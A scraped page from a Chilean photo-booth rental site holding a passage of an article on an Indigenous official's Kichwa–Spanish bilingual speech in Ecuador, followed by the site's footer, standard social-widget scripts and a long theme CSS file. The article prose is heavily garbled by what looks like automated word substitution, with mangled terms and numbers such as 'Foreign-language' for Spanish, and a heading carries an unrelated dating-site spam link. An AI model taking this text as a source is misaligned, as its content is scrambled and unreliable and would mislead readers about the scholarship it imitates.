every other audio system at event, but nonetheless compartmentalized they to help you an opening.</p>
<h2>In the Kichwa, he moved out-of invited Local individuals inside Ecuador to the people from Canada, while in Spanish, the <a href="https://datingmentor.org/germany-disabled-dating/">https://datingmentor.org/germany-disabled-dating</a> guy started which have internationally outsiders (Canadian Embassy employees), next Ministry off Knowledge group so much more basically, following someone else connected to EIB (traces seven–11)</h2>
<p>Next, past adopting the nation&#8217;s terms to own Indigenous emblems and you may peoples, Esteban&#8217;s address into the sequentially bought co-taking place languages put intercultural recognition into routine. Since most out of their explore state identification occurred in Foreign-language, he displayed and that code enjoys more verbal transfer. Plus, his bilingual address variations demonstrated the fresh modernist ideologies out-of interculturalidad that keep countries because equivalent and demonstrably bounded during the lexical bilingualism. Particularly, the guy was able lexical purity between Kichwa and you may Foreign-language whilst the guy utilized Kichwa calques, as in line step one, alli shamushka kapaychik ‘please end up being welcomed&#8217;, and range six, napayta chaskipaychik ‘delight discovered an excellent greeting&#8217;. “To send a welcome” is a common words within the certified Spanish as well as the expression napay ‘greeting&#8217; tunes uncommon to a lot of Kichwa speakers. Kichwa was also confined into category of “starting,” buying Kichwa to norms having speeches in the Language. His arranged breakup anywhere between dialects entextualized Kichwa once the a good commensurate code to Foreign language being used. Their juxtaposition regarding Kichwa and you will Language illustrated the brand new “plurilingual country” (range thirty two), you to definitely with the venture from Native somebody, whilst co-occurred with his descriptions regarding Ecuador since the a country-condition. Yet ,, the guy talked significantly less into the Kichwa. Once the languages mirrored equivalency, they were perhaps not considering equal time.</p>
<h2>Including, audio system use storytelling to control many steps related to have speaking in public, including setting-up good speaker&#8217;s ceremonial expert (Bauman 2004)</h2>
<p>3rd, Esteban invoked indigeneity not just in Kichwa explore plus inside differences in just who he met round the languages, then appearing exactly how the guy spoke with respect to the official inside the bilingual telecommunications. Thus, the guy titled and you will prioritized listening audience differently. Such lists tell you to own just who he had been speaking inside the explore away from “we”: from inside the Kichwa (line 2, “we”), the guy addressed “friends” having “with become” (lines step 3–4) to “the entitled conference.” “Our” refers to Indigenous national state agencies just who arranged the newest meeting, when he called and you may thanked attendees on their own. Then he welcomed this new Canadian people in the Kichwa, moving on “we” to add all Ecuadorian Native individuals at the skills (contours 5–6). On the other hand, from inside the Foreign-language, know of the all-present, their accessibility “we” described every Ecuadorians, people who “continue to work in our pueblos &#8230; and you can our nation,” (lines thirteen–14), together with nonindigenous communities whom “band together” to help you “reach exactly what the composition possess delivered us” (line 25). The newest “we” into the Foreign-language try inclusive of individuals-mestizos, Montubios, all the Local individuals (range twenty four), just like the Kichwa “we” has exclusively Indigenous individuals. Esteban&#8217;s Foreign language enumerated publics named on existence of the their target (Gal and you will Woolard 2001; Warner 2005)-there are zero Montubios establish-and you can invited your to spell it out the latest intercultural county. Yet not, when you&#8217;re their use of Kichwa greetings noted Kichwa sound system as the federal county agencies and others, the brand new greetings together with foregrounded mestizos regarding the area in curtailment and you may commensuration. Those people differences had been duly detailed and you can contested of the specific Kichwa-speaking audience participants, because pursuing the section reveals. Just like the animator of one&#8217;s address (the fresh new utterer regarding terms and conditions), he or any other Indigenous county agents whom offer speeches connect such language use to condition-established forms of Local people, and that Kichwa-speaking addresees can get problematize.</p>
				</div>
                                

				


										
				
				




					<!-- If comments are open, but there are no comments. -->

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anthropologists-demonstrate-just-how-speakers-of/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.fotomatic.cl/wp-login.php?redirect_to=http%3A%2F%2Fwww.fotomatic.cl%2Fanthropologists-demonstrate-just-how-speakers-of%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</article>

						</div>
	            <aside class="grid_4 right-sidebar">
                <div id="text-23" class="widget rightsidebar widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/fotomatic.cl" data-width="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/fotomatic.cl"><a href="https://www.facebook.com/fotomatic.cl">FotoMatic</a></blockquote></div></div><hr />

<a class="twitter-follow-button" href="https://twitter.com/FotoMaticEvento" data-show-count="false" data-size="large">Follow @FotoMaticEvento</a>
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]></script></div>
		</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css
body_size: 114460
content:
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline;*zoom: 1;}
audio:not([controls]) { display: none; }
[hidden] { display: none;}
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: Arial, sans-serif; }
body { margin: 0; font-size: 12px; line-height: 18px; }
::-moz-selection { background: #545454; color: #fff; text-shadow: none;}
::selection { background: #545454; color: #fff; text-shadow: none; }
a { color: #00e; }
a:focus { outline: none; }
a:hover, a:active { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #e8e8e8; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 1em 0; padding: 0 0 0 40px; }
dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
label { cursor: pointer; }
legend { border: 0; *margin-left: -7px;
padding: 0; white-space: normal; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle;}
button, input { line-height: normal; }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; *overflow: visible;}
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *width: 13px; *height: 13px;}
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none;}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0;}
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {}
input:invalid, textarea:invalid { background-color: #f0dddd;}
table { border-collapse: collapse; border-spacing: 0; }
td { vertical-align: top; }
.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }
img { max-width: 100%;width:auto\9;height: auto;vertical-align: middle;  -ms-interpolation-mode: bicubic;}
object { max-width: 100%;width:auto\9;vertical-align: middle;  -ms-interpolation-mode: bicubic;}

/*img.imgborder, .imgborder:not(.thumb)>img { max-width:98% }*/

input, textarea, select { border: 1px solid #dcdcdc; background: #fff; color: #b2aca8; font-size: 11px; font-family: Arial, sans-serif; padding: 10px 13px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

input[type="text"], textarea {-webkit-appearance: none; box-shadow: none;}

select { padding: 0; box-shadow: none; -webkit-box-shadow: none; height: 30px;}

input:focus, textarea:focus, select:focus { outline: none; }
img.imgborder, .imgborder>img, a.imgborder>span.placeholder { background-color: #fff; border: 1px solid #e6e6e6; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 7px; display: inline-block; -webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.04); box-shadow:1px 1px 3px 1px rgba(0,0,0,.04);}

/* bug on avatar Sermon Speaker list*/
/*img.imgborder, .imgborder>img {box-sizing:border-box;}*/

img { box-sizing:border-box;}

span.placeholder { background-color: #ebeaea; width: 20px; height: 20px }
p { margin: 0; padding: 0 0 10px 0 }
body {min-width: 960px}
/***** Standard 960px *****/
.row { margin:0 auto; width:960px; }
.row .row { margin:0 -16px 0 -16px; width:auto; }
.grid_1 { width:48px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_2 { width:128px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_3 { width:208px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_4 { width:288px; margin:0 16px 0 16px; float:left; display:inline; position:relative; min-height: 1px; }
.grid_5 { width:368px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_6 { width:448px; margin:0 16px 0 16px; float:left; display:inline; position:relative; min-height: 1px; }
.grid_7 { width:528px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_8 { width:608px; margin:0 16px 0 16px; float:left; display:inline; position:relative; min-height: 1px; }
.grid_9 { width:688px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_10 { width:768px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_11 { width:848px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_12 { width:928px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.space_1 { margin-left:96px; }
.space_2 { margin-left:176px; }
.space_3 { margin-left:256px; }
.space_4 { margin-left:336px; }
.space_5 { margin-left:416px; }
.space_6 { margin-left:496px; }
.space_7 { margin-left:576px; }
.space_8 { margin-left:656px; }
.space_9 { margin-left:736px; }
.space_10 { margin-left:816px; }
.space_11 { margin-left:896px; }

/* HEADER */
.header_top { background:url('../images/bg_header_top.png') repeat-x 0 0; overflow:hidden }
.header_bottom { background:url('../images/bg_header_bottom.png') repeat-x 0 100%; overflow:hidden }
header h1 { padding:0; margin:0; }
header .row { position: relative }
.logo a { font-size:44px; font-weight:700; text-decoration:none; text-transform:uppercase; line-height:34px; display: inline-block;}
.logo span, .logo img { margin: 35px 0;}
.logo span {display:block;}

header .widget { padding: 15px 33px 15px 0}
header .ribbon_holder { position: absolute; top:0; right: 0; width:41px; height: 79px; }
header .ribbon_bg { width:41px; height: 74px; display: block; position: absolute; top:0; right: 0; z-index: 1; background: url('../images/ribbon_bg.png') no-repeat 0 100%; -webkit-transition: height 0.2s linear 0s; -moz-transition: height 0.2s linear 0s; transition: height 0.2s linear 0s; }
header .ribbon { width:0; height: 37px; display: block; position: absolute; top:0; right: 4px; border-bottom: 16px solid transparent; z-index: 2; -webkit-transition: height 0.2s linear 0s; -moz-transition: height 0.2s linear 0s; transition: height 0.2s linear 0s; }
header .ribbon span { width:41px; height: 73px; display: block; text-indent: -9999em; position: absolute; top:-16px; left:-20px; right: -20px; bottom: -16px; background: url('../images/ribbon.png') no-repeat 0 100%; -webkit-transition: height 0.2s linear 0s; -moz-transition: height 0.2s linear 0s; transition: height 0.2s linear 0s; text-align: left; }
header .ribbon:hover { height: 43px; }
header .ribbon:hover span { height: 79px; }
header .ribbon_holder:hover .ribbon_bg { height: 79px; }
/*new menu */

.header_top .row { display: table; min-height: 106px;}
.header_top .grid_6 {
	display: table-cell;
	padding: 0 16px 0 16px;
	float: none;
	vertical-align: middle;
}
.header_top .widget ul > li:last-child {padding-bottom: 0;}
.header_top .widget + .widget {margin-top: 0;}

#menu-icon {
	font-size: 16px;
	letter-spacing:-1px;
	text-transform:uppercase;
	font-family:'Open Sans',Arial,Helvetica,sans-serif;
    position: relative;
    transition: all 0.3s linear 0s;
	cursor: pointer;
	line-height:0;
	display:none;
	cursor: pointer;
	margin:26px 0 20px 0;
	text-align:center;}
	
#menu-icon div {
   display:inline-block;
   margin-right:14px;
   top:2px;
   position:relative;
   width: 19px; height: 15px;
   background:url("../images/menu_icon.png") no-repeat 0 0;
}

#menu-icon em {
    display: none;
    height: 2px;
    margin-bottom: 2px;
    width: 10px;
}

.mainmenu li em {
    display: none;
    height: 39px;
	width: 39px;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s linear 0s;
	cursor:pointer;
	background:url("../images/bg_dropdown.png") no-repeat center center;
	transition:all 0s ease;
	z-index:3;
}

.mainmenu li:hover > em,
.mainmenu li.sfHover > em,
.mainmenu li.current-menu-item > em  {background:url("../images/bg_dropdown_white.png") no-repeat center center;}

.mainmenu li.active > em, .mainmenu li.active:hover > em, .mainmenu li.sfHover.active > em {background:url("../images/bg_dropdown_d.png") no-repeat center center; transition:all 0s ease;}

/* end of new menu */
.mainmenu { background:url('../images/bg_mainmenu.png') repeat-x 0 100%;padding-bottom: 10px }
.mainmenu_inner { background:url('../images/bg_mainmenu_inner.png') repeat-x 0 0;  }
.main_menu { min-height:59px; float:right;margin-bottom: -10px }
.main_menu ul { padding-top:1px; position:relative; z-index: 10000;}
.hover, .hoverL, .hoverR { position:absolute; top:0; bottom:0; left:0; right:0; }
.main_menu .hover { background: url('../images/bg_active_menu.png') repeat-x 0 0 }
.main_menu .hoverL { background: url('../images/bg_active_menu_shadows.png') no-repeat 0 0 }
.main_menu .hoverR { background: url('../images/bg_active_menu_shadows.png') no-repeat 100% -67px }
.sf-menu, .sf-menu * { margin:0; padding:0; list-style:none; }
.sf-menu { line-height:	1.0; }
.sf-menu ul { position:absolute; top:-999em; width:207px; /* left offset of submenus need to match (see below) */ }
.sf-menu ul li { float:none; /*background: url('../images/bg_dropdown_item.png') no-repeat 50% 100%;*/ box-shadow: inset 0 -15px 43px -13px rgba(0,0,0,.1); transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; position: relative; }
.sf-menu li:hover { visibility:inherit; }
.sf-menu li { float:left; position:relative; }
.sf-menu a { display:block; position:relative; }
.sf-menu>li:hover>ul, .sf-menu>li.sfHover>ul { left:-17px; top:	60px; /* match top ul list item height */ z-index:999; }
.sf-menu>li:hover>ul:before, .sf-menu>li.sfHover>ul:before { content:''; position: absolute; margin: -11px 0 0 42px; width: 0; height: 0; border-left: 9px solid transparent; border-right: 8px solid transparent; border-bottom: 8px solid #eeeeee; }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top:-999em; }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left:194px; /* match ul width */ top:-5px; z-index:1000; }
ul.sf-menu li li:hover ul:before, ul.sf-menu li li.sfHover ul:before { content:''; position: absolute; margin: 11px 0 0 -6px; width: 0; height: 0; border-top: 9px solid transparent; border-bottom: 8px solid transparent; border-right: 8px solid #eeeeee; }
ul.sf-menu li li:hover ul.sfRight:before, ul.sf-menu li li.sfHover ul.sfRight:before { content:''; position: absolute; margin: 11px 0 0 207px; width: 0; height: 0; border-top: 9px solid transparent; border-bottom: 8px solid transparent; border-left: 8px solid #eeeeee; border-right: none }
.sf-menu>li { padding:0; height:67px; margin:0; }
.sfHover a { position:relative; }
.sf-menu>li>a { vertical-align:middle; height:67px; display:table-cell; padding:0 15px; }
.sf-menu ul { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; box-shadow:1px 1px 0 0 rgba(0,0,0,.06), 2px 2px 0 0 rgba(0,0,0,.05), 3px 3px 0 0 rgba(0,0,0,.03), 2px 2px 0 2px rgba(0,0,0,.03), 0 0 0 1px rgba(0,0,0,.01), 0 0 0 2px rgba(0,0,0,.01), 2px 2px 0 3px rgba(0,0,0,.01); padding: 5px 0; }
.sf-menu a { text-decoration:none; font-size:12px; position:relative; font-style:normal; cursor:pointer }
.sf-menu ul li.dropdown:before { content:''; display: block; width: 4px; height: 8px; background: url('../images/bg_dropdown.png') no-repeat 0 0; right: 18px; top:50%; position: absolute; margin-top: -4px }

@media only screen and (min-width: 768px) {
	.mainmenu .grid_12 { float: right; width: auto; margin-right: 0;}
	.menu_left .grid_12 {float: left;}
}


/* TITLE */
.gray_line { background:#f6f6f6 url('../images/bg_gray_line.png') repeat-x 0 100%; min-height:29px; border-top:1px solid #fff }
.gray_line .widget { padding: 25px 0 }
#pagetitle h1 { margin:26px 0; font-size:36px; font-weight:700; text-decoration:none; text-transform:uppercase; line-height:30px; display: inline-block; text-shadow: 1px 1px 1px rgba(0,0,0,.2); letter-spacing: -2px }
#pagetitle .extratitle { opacity: .5; font-size: 14px; font-style: italic; padding: 25px 0 12px }

#breadcrumbs { padding: 4px 0 15px; background: url('../images/bg_breadcrumbs.png') repeat-x 0 100%;  min-height: 18px }

body.th_slideshow #breadcrumbs, body.widget_title #breadcrumbs, body.is_home #breadcrumbs { padding: 9px 0 10px;}


#breadcrumbs .grid_12 {margin-bottom: 0;}
.single-th_events #breadcrumbs { padding: 10px 0 }
#breadcrumbs a { text-decoration: none; }


@media only screen and (min-width: 960px) {
	body.layout_left_sidebar #breadcrumbs .grid_12 > span {padding-left: 330px;}
}



/* SLIDESHOW */
.rev_slider iframe {border: none;}
#jcyclemain { display: none;overflow: hidden }
.bgimage { padding: 55px 0 62px;position: relative; }
.slide_link_whole {position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: block;}
.cycle_content { font-size: 16px; }
.jcyclemain .cycle_image .holder { display:inline-block; padding: 35px; background: url('../images/bg_cycle_image.png') repeat-x 0 0; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }
.jcyclemain.hide_frame .cycle_image .holder { padding: 0; background: none;display: block }
.jcyclemain .cycle_image.right .holder { text-align: right }
.jcyclemain .cycle_image img { margin:0 auto; display:block; background: #fff; padding: 14px; box-shadow: 0 0 9px 0 rgba(0,0,0,.3); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.jcyclemain.hide_frame .cycle_image img { background: none; padding: 0; box-shadow: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.lt-ie9 .jcyclemain .cycle_image img { width:auto; max-width:none }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { height: 235px; width:350px; }
.jcyclemain.hide_frame .cycle_image.left img, .jcyclemain.hide_frame .cycle_image.right img { height: auto; width:auto; max-width:100% }
.jcyclemain .cycle_image.full img { height: 275px; width:830px; }
.cycle_content h3.entry-title { margin:0 0 15px; font-size:48px; font-weight:700; text-decoration:none; text-transform:uppercase; line-height:38px; display: inline-block; text-shadow: 1px 1px 1px rgba(0,0,0,.2); letter-spacing: -2px }
.cycle_content.right { text-align: right }
.cycle_content.center { text-align: center }
#navjcycle { background: url('../images/bg_breadcrumbs.png') repeat-x 0 100%; text-align: center; margin-top:-25px; position: relative; z-index: 150 }
#navjcycle span { display:inline-block; margin:8px auto 5px; height: 7px }
#navjcycle a { text-indent:-9999px; margin:0 4px 0; display:block; width:7px; height:7px; float:left; background:url('../images/bg_dots.png') no-repeat 100% 0;text-align: left; }
#navjcycle a:hover, #navjcycle a.activeSlide { background:url('../images/bg_dots.png') no-repeat 0 0; }
.cycle_content h3.entry-title, .cycle_content .entry-content, .cycle_image { visibility:hidden; opacity:0 }
a.cycle_btn { background: #231b1c url('../images/i_arrow.png') no-repeat 100% 9px; color:rgba(255, 255 , 255 , 0.75) !important; text-decoration: none; font-size:14px; padding: 6px 32px 5px 12px; display: inline-block; box-shadow: 0 1px 0 0 #272122, 0 2px 0 0 #000, 0 3px 0 0 #221a1b; border-radius: 5px; margin-top: 5px; margin-bottom: 10px; }
a.cycle_btn:hover { margin-top: 7px; margin-bottom: 8px; box-shadow: none; }
.bgimage { background-position: 50% 0; background-repeat: no-repeat;}
.bgimage.fixed {max-width: 960px;margin: 0 auto}
.bgimage.repeat { background-repeat: repeat }
.bgimage.repeatx { background-repeat: repeat-x }
.bgimage.repeaty { background-repeat: repeat-y }
.bgimage.left { background-position: 0 0 }
.bgimage.right { background-position: 100% 0 }
.bgimage.middle { background-position: 50% 50% }
.bgimage.bottom { background-position: 50% 100% }
.bgimage.left.middle { background-position: 0 50% }
.bgimage.left.bottom { background-position: 0 100% }
.bgimage.right.middle { background-position: 100% 50% }
.bgimage.right.bottom { background-position: 100% 100% }
#jcyclemain_navigation {position: relative;display: none;}
#jcyclemain_navigation a span {display: none}
#slide_prev, #slide_next {display: block;height: 100px;width: 100px;-webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%;position: absolute;z-index: 1000}
#slide_prev {left: -100px;background: url('../images/slide_navigation.png') no-repeat 0 0;cursor:pointer;}
#slide_next {right: -100px;background: url('../images/slide_navigation.png') no-repeat 0 100%;cursor:pointer;}
#slide_prev:hover, #slide_next:hover {background-color: #292420;background-color: rgba(41, 36, 32, .12);}
/* MAP */
/* Container div for the map */
.location-map-container { overflow: none !important; margin: 0 !important;  padding: 0px !important; border-top: 1px solid #fff; background:#fff }
/* Div on which the map is rendered */
.location-map-canvas { overflow: hidden !important; padding: 0px !important; margin: 0px; color: black !important; background-position: center center !important; background-repeat: no-repeat !important; background-attachment: scroll !important; background-image: url(../images/loading.gif); }
/* Map images returned from google - these setting are required or map will not render correctly */
.location-map-canvas img { background-color: transparent !important; max-width: none !important;  max-height: none !important; visibility: inherit !important; padding: 0px !important; margin: 0px !important; }
/* Panel */
.location-map-canvas-panel { overflow: hidden !important; }
/* Drop shadow for canvas panel */
.location-map-canvas-panel-shadow { -moz-box-shadow: 10px 10px 5px #888; -webkit-box-shadow: 10px 10px 5px #888; box-shadow: 10px 10px 5px #888; }
/* Infowindow */
.location-map-overlay { font-size: 12px !important; padding: 0px !important; margin: 0px !important; color: black !important; text-align: center !important; font-family: arial, sans-serif !important; line-height: normal !important; }
/* Set defaults for links in the overlay window */
.location-map-overlay a { text-decoration: underline; }
.location-map-overlay img { margin: 3px 3px 3px 3px; }
/* InfoWindow title */
.location-map-title { font-weight: bold; margin-bottom: 5px; }
/* Infowindow body */
.location-map-body { }
/* Infowindow links */
.location-map-links { margin-top: 4px; text-align: center; }
/* Directions <div> */
.location-map-directions { display:none; overflow: none !important; margin: 0px !important; padding: 0px !important; margin-top: 20px 0 0 0; }
/* POI list */
.location-map-poi-list { overflow-y: auto; overflow-x: hidden; }
.location-map-poi-list table { width: 100%; line-height: normal; font-size: 12px; }
.location-map-poi-list td { padding: 5px !important; margin: 0px !important; border-bottom: 1px solid ghostwhite; }
/* POI list marker column */
.location-map-poi-list .location-map-marker { width: 32px; height: 32px; text-align: center; vertical-align: middle; padding: 0 !important; margin: 0 !important; }
/* Travel mode images */
.location-map-a { background: url('../images/a.png') no-repeat 0 0; width: 22px; height: 22px; display: block; margin: 0 0 -41px 10px; position: relative; z-index: 2 }
.location-map-b { background: url('../images/b.png') no-repeat 0 0; width: 22px; height: 22px; display: block; margin: 0 0 -41px 10px; position: relative; z-index: 2 }
.location-map-txt { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin: 15px 5px 0; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6; background:#fff; padding-left: 45px; width:95%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
.location-map-address-error { background:url('../images/error.png') no-repeat 98% 5px }
.location-map-traffic-button { border: black 1px solid !important; margin-top: 5px !important; background-color: white !important; }
.location-map-traffic-button-inner { margin: 2px 4px 2px 4px !important; cursor: pointer !important; text-align: center !important; font-family: Arial, sans-serif !important; color: black !important; font-size: 12px !important; padding: 0px !important; }
.location-map-traffic-button-inner * { margin: 0px !important; vertical-align: middle !important; padding: 0px !important; font-size: 12px !important; }
/*  Div to contain the editable map */
.location-map-edit-canvas { overflow: hidden; text-align: center; padding: 0px 0px 0px 0px; line-height: normal; margin: 0 0 0 0; color: black; }
/* Map images returned from google - these setting are required or map will not render correctly */
.location-map-edit-map img { background-color: transparent !important; max-width: none !important;  /* Some themes have max-width/max-height set, which interferes with map */ max-height: none !important; }
/* Infowindow */
/* Google's IW size is very limited, and Firefox/IE use different heights for elements.  Fixed height is the only solution. */
#location_map_edit_overlay { color: black; margin: 0; padding: 0; font-size: 12px; line-height: normal; height: 140px; }
#location_map_edit_overlay_title { font-weight: bold; width: 80%; }
#location_map_edit_overlay_body { width:90%; height: 75px; }
#location_map_edit_overlay img { width: 32px; height: 32px; border: 1px solid blue; padding: 0; margin: 0; vertical-align: middle; }
/* Add location panel */
#location_map_add_panel { visibility:hidden; }
#location_map_add_address { display: inline; }
/* Map list panel */
#location_map_maplist_panel { }
/* Map list edit/delete/insert links */
.location-map-maplist-links { font-size: 11px; margin-top: 2px; }
/* Map preview panel */
#location_map_preview_panel { width: 100%; }
/* Left panel - includes map list, adjust, and poi panels */
#location_map_left_panel { width: 200px; overflow: hidden; }
#location_map_adjust { min-height: 120px !important; }
/* POI list div */
.location-map-edit-poi-list { overflow: auto; }
.location-map-edit-poi-list table { width: 100%; white-space: nowrap; }
/* POI list marker column */
.location-map-edit-poi-list .location-map-marker { width: 32px; height: 32px; text-align: center; }
.location-map-icon { max-width: 32px; max-height: 32px; }
/* Selected row */
.location-map-selected { background-color: #FFFF99 !important; }
.location-map-alternate { background-color: #f9f9f9; }
/* CONTENT AREA */
#main { background: url('../images/bg_main.png') no-repeat 50% 0; margin-bottom:-44px; top: -44px; /*overflow: hidden; */ padding-top: 23px; padding-bottom: 50px; position: relative; z-index: 2; min-height: 200px;min-width: 960px; }
.th_slideshow #main, .widget_title #main, .is_home #main { top: -9px; margin-bottom:-9px; }
.page-template-template-rightsidebar-php #main, .layout_right_sidebar #main { background: url('../images/bg_main_right.png') no-repeat 50% 0 }
.page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_left.png') no-repeat 50% 0 }
.left-sidebar, .right-sidebar { padding-top: 42px; }
